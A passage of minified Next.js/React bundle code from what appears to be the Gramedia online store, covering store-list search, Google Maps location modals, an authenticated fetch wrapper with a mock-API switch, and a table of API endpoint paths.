c?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(a.b6,{mapContainerStyle:null!=t?t:l,center:{lat:d.lat,lng:d.lng},zoom:17,onClick:e=>{var t,r,a,i;let o={lat:null!==(a=null===(t=e.latLng)||void 0===t?void 0:t.lat())&&void 0!==a?a:n,lng:null!==(i=null===(r=e.latLng)||void 0===r?void 0:r.lng())&&void 0!==i?i:s};f(o),null==u||u(o)},children:(0,r.jsx)(a.jC,{position:{lat:d.lat,lng:d.lng}})})}):(0,r.jsx)(r.Fragment,{})}},73476:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(83581),i=n(36641),o=n(75271),l=n(93110),s=n(87340);t.default=e=>{var t,n,u;let{isOpen:c=!1,data:d,onOpenChange:f}=e,p=window.google;return(0,o.useEffect)(()=>{var e,t,n;if((null==p?void 0:null===(e=p.maps)||void 0===e?void 0:e.places)&&(null==d?void 0:d.latitude)&&(null==d?void 0:d.longitude)){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=null==d?void 0:d.latitude)&&void 0!==t?t:0,lng:null!==(n=null==d?void 0:d.longitude)&&void 0!==n?n:0}},()=>{})}},[null==p?void 0:null===(t=p.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.Vq,{open:c,onOpenChange:f,"data-testid":"shippingSelectLocation","data-sentry-element":"Dialog","data-sentry-component":"ShowLocationModal","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)(l.cZ,{className:"flex max-h-[480px] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"shippingSelectLocationContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShowLocationModal.tsx",children:[(0,r.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)(l.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"max-w-[400px] truncate text-l-extrabold","data-testid":"shippingSelectLocationTitle",title:null==d?void 0:d.name,children:null==d?void 0:d.name}),(0,r.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)("div",{className:"absolute left-0 top-0 shrink-0","data-testid":"shippingSelectLocationDismiss",children:(0,r.jsx)(a.teR,{className:"cursor-pointer","data-sentry-element":"ArrowLeft24Filled","data-sentry-source-file":"ShowLocationModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:[(0,r.jsxs)("div",{className:"items-cente flex gap-2",children:[(0,r.jsx)(i.H8q,{className:"shrink-0 text-neutral-600","data-sentry-element":"Location20Filled","data-sentry-source-file":"ShowLocationModal.tsx"}),(0,r.jsx)("p",{className:"text-s-medium text-neutral-600",children:null==d?void 0:d.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==d?void 0:d.latitude)&&void 0!==n?n:0,lng:null!==(u=null==d?void 0:d.longitude)&&void 0!==u?u:0,onClick:()=>null,"data-sentry-element":"GoogleMapComponent","data-sentry-source-file":"ShowLocationModal.tsx"})]})]})})}},91747:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(94996),i=n(75271),o=n(66432),l=n(86302),s=n(87340);let u={width:"100%",aspectRatio:.5};t.default=e=>{var t,n,c;let{isOpen:d=!1,data:f,onOpenChange:p}=e,v=window.google;return(0,i.useEffect)(()=>{var e,t,n;if((null==v?void 0:null===(e=v.maps)||void 0===e?void 0:e.places)&&(null==f?void 0:f.latitude)&&f.longitude){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=f.latitude)&&void 0!==t?t:0,lng:null!==(n=f.longitude)&&void 0!==n?n:0}},(e,t)=>{if("OK"===t&&(null==e?void 0:e[0])){let t=e[0].address_components,n="";t.forEach(e=>{e.types.includes("route")&&(n+=e.long_name)}),n||(n=e[0].formatted_address)}})}},[JSON.stringify(location),null==v?void 0:null===(t=v.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.default,{onClose:()=>p(!1),isOpen:d,className:"z-[60]","data-sentry-element":"ShippingCreateAddressPanel","data-sentry-component":"ShowLocationPanel","data-sentry-source-file":"ShowLocationpanel.tsx",children:(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center",children:[(0,r.jsx)("div",{className:"flex h-[56.5px] w-full shrink-0 items-center gap-x-3 p-2 transition-all",children:(0,r.jsx)(o.Z,{onClick:()=>null==p?void 0:p(!1),variant:"tertiary",Icon:a.VUT,"data-testid":"topbarSearchPointLocationBack","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ShowLocationpanel.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-1 px-6 py-4",children:[(0,r.jsx)("p",{className:"truncate text-l-extrabold",children:null==f?void 0:f.name}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-500",children:null==f?void 0:f.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==f?void 0:f.latitude)&&void 0!==n?n:0,lng:null!==(c=null==f?void 0:f.longitude)&&void 0!==c?c:0,onClick:()=>null,customContainerStyle:u,"data-sentry-element":"ShippingMap","data-sentry-source-file":"ShowLocationpanel.tsx"})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),a=n(24574),i=n.n(a),o=n(93570),l=n(78491),s=n(87295),u=[""],c=n(14224),d=e=>{let t=u.find(t=>e.includes(t)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(i(),{async apply(e,t,n){let a=n[0],{req:i,res:o,withOptionalAuth:s,...u}=n[1],c=a.includes("products/last-seen");if(!(/public/.test(a)&&!c)){let{accessToken:e,isUnauthorized:t}=await (0,l.Z)(i,o);if(t)throw Error("isUnauthorized");e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:i,res:o})||"";e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,u)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},17932:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return Q}});var r=n(52676),a=n(85910),i=n(58915),o=n(93570),l=n(62476),s=n(51298),u=n(27418),c=n(12092),d=n(51317),f=n(77289),p=n(30599),v=n(14393),m=n(36641),x=n(64318),h=n(64913),g=n(75271),b={src:"https://static.gramedia.net/_next/static/media/store-online.e5d9726a.png"},y=n(87295);function w(e,t){let n=(0,g.useRef)(null),r=(0,g.useRef)(e);(0,g.useEffect)(()=>{r.current=e},[e]);let a=(0,g.useCallback)(function(){for(var e=arguments.length,a=Array(e),i=0;i<e;i++)a[i]=arguments[i];null!==n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{r.current(...a)},t)},[t]);return(0,g.useEffect)(()=>()=>{null!==n.current&&clearTimeout(n.current)},[]),a}var j=n(72851),N=n(89188),_=n(43278),k=n(70986),S=n(71082),C=n(34306),A=n(62899),I=n(73476),T=n(91747),R=n(37058),D=n.n(R),Z=n(40187),E={src:"https://static.gramedia.net/_next/static/media/store-not-found.b47cbba9.png"},O=e=>{let{keyword:t}=e,{t:n}=(0,a.$G)(),{isDesktop:i}=(0,u.Z)();return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"StoreEmptyState","data-sentry-source-file":"StoreEmptyState.tsx",children:[(0,r.jsx)(D(),{src:t?Z.Z:E.src,alt:"404",width:i?360:197,height:i?360:197,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"StoreEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-l-extrabold text-neutral-700","data-testid":"error404Title",children:t?n("storeNotFoundTitle",{keyword:t}):n("storeNoProductTitle")}),(0,r.jsx)("div",{className:"text-s-medium text-neutral-500","data-testid":"error404Description",children:n(t?"storeNotFoundDescription":"storeNoProductDescription")})]})]})},M=n(3013),L=n(412),P=()=>(0,r.jsx)("div",{className:"mt-8 flex w-full flex-wrap gap-8","data-sentry-component":"StoreListSkeleton","data-sentry-source-file":"StoreListSkeleton.tsx",children:(0,M.Z)(6).map((e,t)=>(0,r.jsxs)(S.Zb,{className:"flex h-[148px] w-full max-w-[592px] cursor-default items-center px-8 [.dweb_&]:hover:shadow-none",children:[(0,r.jsx)(L.Z,{className:"rounded-xs",style:{height:110,width:110}}),(0,r.jsxs)("div",{className:"flex flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-[364px] truncate text-l-extrabold",children:(0,r.jsx)(L.Z,{className:"h-5 w-7/12 rounded-xs"})}),(0,r.jsx)("div",{className:"cursor-pointer",children:(0,r.jsx)(L.Z,{className:"h-5 w-5 rounded-xs"})})]}),(0,r.jsx)("div",{className:"mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})}),(0,r.jsx)("div",{className:"mt-2 text-xs-medium text-neutral-600",children:(0,r.jsx)(L.Z,{className:"h-4 w-12 rounded-xs"})})]})]},t))}),V=n(36113),F=n(68774),z=n(97143),q=n(57527),U=n(99031),B=n(64509),G=function(){let{keyword:e,size:t=5,type:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,F.useInfiniteQuery)({queryKey:[q.xf,{keyword:e,type:n}],queryFn:async r=>{let{pageParam:a=1}=r;try{let r=V.Z.stringifyUrl({url:z.tc,query:{size:t,page:a,keyword:e,type:n}}),i=await (0,B.Z)(r),o=await i.json();if(o.code!==U.iH)return Promise.reject(o);return Promise.resolve(o)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{var t;if(null==e?void 0:null===(t=e.meta)||void 0===t?void 0:t.page){let{meta:{page:t=0,total_page:n=0}={}}=e;if(t<n)return t+1}return null},enabled:!y.Z,cacheTime:0,retry:0})};let J=[{label:"partnerGramediaCom",value:"online"},{label:"offlineGramedia",value:"offline"}];var K=()=>{var e,t,n,i,c,d,f,v,R;let{isDesktop:D}=(0,u.Z)(),{t:Z}=(0,a.$G)(),E=(0,h.useRouter)(),[M,L]=(0,g.useState)((null==E?void 0:null===(e=E.query)||void 0===e?void 0:e.keyword)||""),[V,F]=(0,g.useState)(void 0),{isIntersectingFromTop:z,targetRef:q}=(0,C.M)(),{data:U,isLoading:B,isIdle:K,hasNextPage:H,fetchNextPage:W,isFetching:Y,isFetchingNextPage:Q}=G({size:14,keyword:null==E?void 0:null===(t=E.query)||void 0===t?void 0:t.keyword,type:(null==E?void 0:null===(n=E.query)||void 0===n?void 0:n.type)||"online"}),$=w(e=>{E.push({query:{...E.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!H||!z||B||Y||Q||W()},[z,H,W,B,Y,Q]);let X=null==U?void 0:null===(c=U.pages)||void 0===c?void 0:null===(i=c.flatMap(e=>null==e?void 0:e.data))||void 0===i?void 0:i.filter(e=>!!e&&Object.keys(e).length),ee=(0,j.Z)(),et=e=>{l.OO&&E.push("/store/".concat(e.slug))},en=e=>{null==ee||ee.onOpen(),F(e)};return(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4","data-sentry-component":"StoreContent","data-sentry-source-file":"StoreContent.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full flex-col gap-6"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!D&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:Z("ourStore")}),(0,r.jsx)(A.mQ,{defaultValue:(null==E?void 0:null===(d=E.query)||void 0===d?void 0:d.type)||"online","data-testid":"productListSearchTabs",onValueChange:e=>{L(""),E.push({query:{type:e}},void 0,{shallow:!0})},"data-sentry-element":"Tabs","data-sentry-source-file":"StoreContent.tsx",children:(0,r.jsx)(A.dr,{className:"flex w-full gap-x-1 rounded-infinity bg-neutral-50","data-sentry-element":"TabsList","data-sentry-source-file":"StoreContent.tsx",children:null==J?void 0:J.map(e=>(0,r.jsx)(A.SP,{value:null==e?void 0:e.value,className:"w-full grow truncate","data-testid":"productListSearchTabsProduct",children:Z(null==e?void 0:e.label)},null==e?void 0:e.value))})}),(0,r.jsx)(_.Z,{onReset:()=>{L(""),E.push({query:{...E.query,keyword:""}},void 0,{shallow:!0})},value:M,defaultValue:null==E?void 0:null===(f=E.query)||void 0===f?void 0:f.keyword,className:(0,s.cn)("w-full"),placeholder:Z("findStoreAndLocation"),onChange:e=>{var t;L(e.target.value),$(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContent.tsx"})]}),(B||K)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==X?void 0:X.length)&&!B&&!K&&(0,r.jsx)(O,{keyword:null==E?void 0:null===(v=E.query)||void 0===v?void 0:v.keyword}),!!(null==X?void 0:X.length)&&!B&&!K&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!D&&"gap-3",(null==E?void 0:null===(R=E.query)||void 0===R?void 0:R.type)==="offline"&&"gap-0"),children:[null==X?void 0:X.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>(null==e?void 0:e.type)==="online"&&et(e),className:(0,s.cn)("flex h-[164px] w-full max-w-[592px] items-center gap-5 px-8 pb-4 pt-5",!D&&"h-[180px] px-2",(null==e?void 0:e.type)==="offline"&&"cursor-default gap-1 border-none py-0 [.dweb_&]:hover:shadow-none",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:(null==e?void 0:e.type)==="online"?null==b?void 0:b.src:o.D7,alt:"store",width:(null==e?void 0:e.type)==="online"?96:112,height:(null==e?void 0:e.type)==="online"?100:112}),(0,r.jsxs)("div",{className:"flex h-full w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!D&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>en(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-1 line-clamp-2 w-[364px] shrink-0 break-words text-xs-medium text-neutral-600",!D&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-1 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule}),(null==e?void 0:e.type)==="online"&&(0,r.jsx)("div",{className:"flex h-full items-end align-bottom",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)(k.Z,{noLink:!0,isSmall:!0,children:Z("browseStore")}),(0,r.jsx)(x.bLX,{})]})})]})]},t)),!D&&(0,r.jsx)("div",{ref:q})]}),Q&&(0,r.jsx)(P,{})]}),D&&!B&&!Q&&!!X&&H&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>W(),children:Z("loadMore")})}),!y.Z&&D&&(0,r.jsx)(I.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V}),!y.Z&&!D&&(0,r.jsx)(T.default,{isOpen:null==ee?void 0:ee.isOpen,onOpenChange:()=>null==ee?void 0:ee.onClose(),data:V})]})},H=()=>{var e,t,n,i,c,d;let{isDesktop:f}=(0,u.Z)(),{t:v}=(0,a.$G)(),x=(0,h.useRouter)(),[b,k]=(0,g.useState)(void 0),{isIntersectingFromTop:A,targetRef:R}=(0,C.M)(),{data:D,isLoading:Z,isIdle:E,hasNextPage:M,fetchNextPage:L,isFetching:V,isFetchingNextPage:F}=G({size:14,keyword:null==x?void 0:null===(e=x.query)||void 0===e?void 0:e.keyword}),z=w(e=>{x.push({query:{...x.query,keyword:e}},void 0,{shallow:!0})},700);(0,g.useEffect)(()=>{!M||!A||Z||V||F||L()},[A,M,L,Z,V,F]);let q=null==D?void 0:null===(i=D.pages)||void 0===i?void 0:null===(n=i.map(e=>null==e?void 0:e.data))||void 0===n?void 0:null===(t=n.flat())||void 0===t?void 0:t.filter(e=>!!e&&Object.keys(e).length),U=(0,j.Z)(),B=e=>{l.OO&&x.push("/store/".concat(e.slug))},J=e=>{null==U||U.onOpen(),k(e)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full items-center justify-between",!f&&"flex-col items-start justify-start gap-2"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!f&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:v("ourStore")}),(0,r.jsx)(_.Z,{defaultValue:null==x?void 0:null===(c=x.query)||void 0===c?void 0:c.keyword,className:(0,s.cn)("w-[300px]",!f&&"w-full"),placeholder:v("findStoreAndLocation"),onChange:e=>{var t;return z(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContentOld.tsx"})]}),(Z||E)&&(0,r.jsx)(P,{}),!y.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==q?void 0:q.length)&&!Z&&!E&&(0,r.jsx)(O,{keyword:null==x?void 0:null===(d=x.query)||void 0===d?void 0:d.keyword}),!!(null==q?void 0:q.length)&&!Z&&!E&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!f&&"gap-3"),children:[null==q?void 0:q.map((e,t)=>(0,r.jsxs)(S.Zb,{onClick:()=>B(e),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center px-8 [.dweb_&]:hover:shadow-none",!f&&"px-2",!l.OO&&"cursor-default"),children:[(0,r.jsx)(p.Z,{src:o.D7,alt:"store",width:148,height:148}),(0,r.jsxs)("div",{className:"flex w-full flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-l-extrabold",!f&&"w-[181px]"),children:null==e?void 0:e.name}),(0,r.jsx)("div",{className:"flex cursor-pointer",onClick:e=>e.stopPropagation(),children:(0,r.jsx)(m.H8q,{onClick:()=>J(e)})})]}),(0,r.jsx)("p",{className:(0,s.cn)("mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",!f&&"line-clamp-2 w-[180px]"),children:null==e?void 0:e.address}),(0,r.jsx)("p",{className:"mt-2 text-xs-medium text-neutral-600",children:null==e?void 0:e.open_schedule})]})]},t)),!f&&(0,r.jsx)("div",{ref:R})]}),F&&(0,r.jsx)(P,{})]}),f&&!Z&&!F&&!!q&&M&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(N.Z,{variant:"secondary",size:"medium",onClick:()=>L(),children:v("loadMore")})}),!y.Z&&f&&(0,r.jsx)(I.default,{isOpen:null==U?void 0:U.isOpen,onOpenChange:()=>null==U?void 0:U.onClose(),data:b}),!y.Z&&!f&&(0,r.jsx)(T.default,{isOpen:null==U?void 0:U.isOpen,onOpenChange:()=>null==U?void 0:U.onClose(),data:b})]})})};let W=()=>{let{isDesktop:e}=(0,u.Z)(),{t}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(f.b,{pathname:"/store",title:t("ourStore"),ogImageUrl:i.Z.src,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"store.tsx"}),e&&(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,r.jsx)(d.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(d.Jb,{children:[(0,r.jsx)(d.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:t("home")}),(0,r.jsx)(d.gN,{href:"/about",isCurrent:!0,children:t("ourStore")})]})})}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:(0,r.jsxs)("div",{className:(0,s.cn)("w-full overflow-hidden  bg-white"),children:[(0,r.jsx)("div",{className:(0,s.cn)("relative w-full object-cover",e?"h-[304px]":"h-[104px]"),children:(0,r.jsx)(p.Z,{fill:!0,sizes:o.IF,alt:"illustration",errorClassName:"object-contain",className:(0,s.cn)("object-cover",e?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/our-store-banner.4fbacd2a.png","data-sentry-element":"Image","data-sentry-source-file":"store.tsx"})}),l.PO?(0,r.jsx)(K,{}):(0,r.jsx)(H,{})]})})]})};W.Layout=c.Z,W.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!1,title:" ",showTitleScrollPost:191,withCart:!1},pageIsGreyBgMweb:!1,withBottomNavbar:!1};var Y=!0,Q=(0,v.Z)(W)},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},43278:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(78845)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return o},aY:function(){return l}});var r=n(52676),a=n(75271),i=n(51298);let o=a.forwardRef((e,t)=>{let{className:n,disabled:a,...o}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...o})});o.displayName="Card";let l=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});l.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},34306:function(e,t,n){"use strict";n.d(t,{n:function(){return l},M:function(){return s}});var r=n(52676),a=n(75271),i=n(51298);let o=(0,a.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,i.cn)("absolute bottom-4 left-0 h-2 w-full",n),...a})});o.displayName="InfiniteScrollTarget";var l=o,s=()=>{var e,t;let{entry:n,isIntersecting:r,ref:i}=function(){var e;let{threshold:t=0,root:n=null,rootMargin:r="0%",freezeOnceVisible:i=!1,initialIsIntersecting:o=!1,onChange:l}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[s,u]=(0,a.useState)(null),[c,d]=(0,a.useState)(()=>({isIntersecting:o,entry:void 0})),f=(0,a.useRef)();f.current=l;let p=(null===(e=c.entry)||void 0===e?void 0:e.isIntersecting)&&i;(0,a.useEffect)(()=>{let e;if(!s||!("IntersectionObserver"in window)||p)return;let a=new IntersectionObserver(t=>{let n=Array.isArray(a.thresholds)?a.thresholds:[a.thresholds];t.forEach(t=>{let r=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);d({isIntersecting:r,entry:t}),f.current&&f.current(r,t),r&&i&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:r});return a.observe(s),()=>{a.disconnect()}},[s,JSON.stringify(t),n,r,p,i]);let v=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;s||null===(e=c.entry)||void 0===e||!e.target||i||p||v.current===c.entry.target||(v.current=c.entry.target,d({isIntersecting:o,entry:void 0}))},[s,c.entry,i,p,o]);let m=[u,!!c.isIntersecting,c.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),o=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:i,entry:n,isIntersecting:r,isFromTop:o,isIntersectingFromTop:r&&o}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eh},Bv:function(){return B},Bx:function(){return l},Cc:function(){return G},FR:function(){return f},G0:function(){return eu},GA:function(){return x},GF:function(){return D},I6:function(){return Q},Jn:function(){return i},MO:function(){return z},MS:function(){return q},NI:function(){return X},NR:function(){return et},O8:function(){return h},OP:function(){return I},Ol:function(){return L},Q6:function(){return W},U7:function(){return O},UV:function(){return ed},WR:function(){return M},X7:function(){return _},YD:function(){return a},Yz:function(){return u},Z:function(){return y},Zm:function(){return S},__:function(){return em},a$:function(){return eg},a1:function(){return Z},aJ:function(){return ec},b3:function(){return es},cT:function(){return ep},cX:function(){return eo},d3:function(){return m},e5:function(){return k},fK:function(){return er},fb:function(){return c},fe:function(){return en},g8:function(){return b},hH:function(){return K},hK:function(){return ey},hV:function(){return V},ix:function(){return N},l5:function(){return U},mY:function(){return ef},o6:function(){return C},oJ:function(){return T},oW:function(){return v},o_:function(){return P},oh:function(){return p},p:function(){return s},pb:function(){return J},pl:function(){return g},pv:function(){return Y},pw:function(){return ee},qc:function(){return ea},sP:function(){return A},sV:function(){return r},sq:function(){return ei},tB:function(){return eb},tc:function(){return el},uF:function(){return H},vm:function(){return E},vp:function(){return w},wm:function(){return j},xW:function(){return o},ye:function(){return F},yl:function(){return $},zm:function(){return R},zp:function(){return ex}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",i="api/v2/public/product-detail-variants",o="api/v2/public/product-detail-warehouses",l="api/v2/cart-count",s="api/v2/public/search-result-product",u="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",m="api/v2/public/promo-list",x="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",N="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",_="api/v2/public/stores/[slug]/products/[product_meta_slug]",k="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",T="api/v2/public/parent-category",R="api/v2/add-to-cart",D="api/v2/cart/cart-items",Z="api/v2/cart/cart-item-status",E="api/v2/cart/summary",O="api/v2/order/summary",M="api/v2/order/process-to-checkout",L="api/v2/order/couriers",P="api/v2/payments",V="api/v2/order/items/status",F="api/v2/payments/payment-methods",z="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",B="api/v2/users/address",G="api/v2/users/address-check",J="api/v2/users/myvalue/points",K="api/v2/districts",H="api/v2/postal-code",W="api/v2/profile/wishlists/ids",Y="api/v2/profile/wishlists",Q="api/v2/profile/transactions",$="api/v2/public/payments/instructions",X="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ea="api/v2/public/auth/reset-password",ei="api/v2/users/profile",eo="api/v2/resources",el="api/v2/public/stores",es="api/v2/public/blogs",eu="api/v2/public/token/verification-status",ec="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",em="api/v2/public/reviews/summary",ex="api/v2/reviews/status",eh="api/v2/reviews",eg="api/v2/users/register/additional-info",eb="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return f},P7:function(){return o},PO:function(){return v},PU:function(){return d},YO:function(){return i},c2:function(){return r},oS:function(){return u},qj:function(){return a},u6:function(){return p},xT:function(){return c}});let r=!0,a=!0,i=!0,o=!0,l=!0,s=!0,u=!0,c=!0,d=!0,f=!0,p=!1,v=!0},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return m},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return c},FS:function(){return s},Ft:function(){return ea},Fv:function(){return y},G2:function(){return S},Gm:function(){return x},HU:function(){return E},IK:function(){return O},Iq:function(){return I},J0:function(){return $},JR:function(){return J},Jh:function(){return Z},LG:function(){return et},Mg:function(){return Y},N1:function(){return j},OE:function(){return u},Q2:function(){return M},RC:function(){return W},RZ:function(){return A},TL:function(){return 